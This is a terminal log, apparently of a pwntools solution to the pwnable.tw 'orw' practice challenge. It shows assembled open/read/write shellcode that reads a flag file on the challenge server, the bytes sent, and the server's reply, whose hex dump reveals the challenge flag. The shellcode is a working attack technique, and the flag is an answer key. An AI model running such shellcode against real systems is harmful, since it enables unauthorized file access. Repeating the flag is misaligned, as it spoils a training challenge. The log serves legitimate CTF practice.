 nigmaz in ~/Documents/Exploit/Pwnable.tw/02_orw λ ./exp.py
[*] '/home/nigmaz/Documents/Exploit/Pwnable.tw/02_orw/orw'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments
[+] Opening connection to chall.pwnable.tw on port 10001: Done
[DEBUG] cpp -C -nostdinc -undef -P -I/usr/local/lib/python3.10/dist-packages/pwnlib/data/includes /dev/stdin
[DEBUG] Assembling
.section .shellcode,"awx"
.global _start
.global __start
.p2align 2
_start:
__start:
.intel_syntax noprefix
xor ecx,ecx
mov eax, 0x5
push ecx
push 0x67616c66
push 0x2f77726f
push 0x2f656d6f
push 0x682f2f2f
mov ebx, esp
xor edx, edx
int 0x80
mov eax, 0x3
mov ecx, ebx
mov ebx, 0x3
mov dl, 0x30
int 0x80
mov eax, 0x4
mov bl, 0x1
int 0x80
[DEBUG] /usr/bin/x86_64-linux-gnu-as -32 -o /tmp/pwn-asm-bpsvekde/step2 /tmp/pwn-asm-bpsvekde/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-bpsvekde/step3 /tmp/pwn-asm-bpsvekde/step4
[DEBUG] Received 0x17 bytes:
b'Give my your shellcode:'
[DEBUG] Sent 0x3c bytes:
00000000 31 c9 b8 05 00 00 00 51 68 66 6c 61 67 68 6f 72 │1···│···Q│hfla│ghor│
00000010 77 2f 68 6f 6d 65 2f 68 2f 2f 2f 68 89 e3 31 d2 │w/ho│me/h│///h│··1·│
00000020 cd 80 b8 03 00 00 00 89 d9 bb 03 00 00 00 b2 30 │····│····│····│···0│
00000030 cd 80 b8 04 00 00 00 b3 01 cd 80 0a │····│····│····│
0000003c
[+] Receiving all data: Done (48B)
[DEBUG] Received 0x30 bytes:
00000000 46 4c 41 47 7b 73 68 33 6c 6c 63 30 64 69 6e 67 │FLAG│{sh3│llc0│ding│
00000010 5f 77 31 74 68 5f 6f 70 33 6e 5f 72 33 34 64 5f │_w1t│h_op│3n_r│34d_│
00000020 77 72 69 74 33 7d 0a f7 00 90 71 f7 00 90 71 f7 │writ│3}··│··q·│··q·│
00000030
[*] Closed connection to chall.pwnable.tw port 10001
b'FLAG{ }\n\xf7\x00\x90q\xf7\x00\x90q\xf7'
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$